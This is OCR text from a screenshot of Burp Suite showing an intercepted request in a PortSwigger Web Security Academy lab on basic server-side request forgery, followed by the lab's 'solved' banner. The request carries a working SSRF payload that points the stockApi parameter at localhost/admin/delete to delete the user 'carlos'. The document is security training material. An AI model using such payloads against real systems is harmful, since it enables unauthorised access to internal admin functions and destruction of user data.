 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a3e00d00377780180a7da2200ab0021.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2 ?
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3e00d00377780180a7da2200ab0021.web-security-academy.net
3 Cookie: session=UysIUgrmf2a7EU6kD5yU0BJ9WmSh6LMj; session=iZyk8dhGtfJlw87LKbLeqnUsMckqzmJt
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: ru-RU
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a3e00d00377780180a7da2200ab0021.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a3e00d00377780180a7da2200ab0021.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Inspector
Notes
Basic SSRF against the local ser
https://0a3e00d00377780180a7da2200ab0021.web-security-academy.net/product?productI...
Web Security
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
Portable Hat
$59.15